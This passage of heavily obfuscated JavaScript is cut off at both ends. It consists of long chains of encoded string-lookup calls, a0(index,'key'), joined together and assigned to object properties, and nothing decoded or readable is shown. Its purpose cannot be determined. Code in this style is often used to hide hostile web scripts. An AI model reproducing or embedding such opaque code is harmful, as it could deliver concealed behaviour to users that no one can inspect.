O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd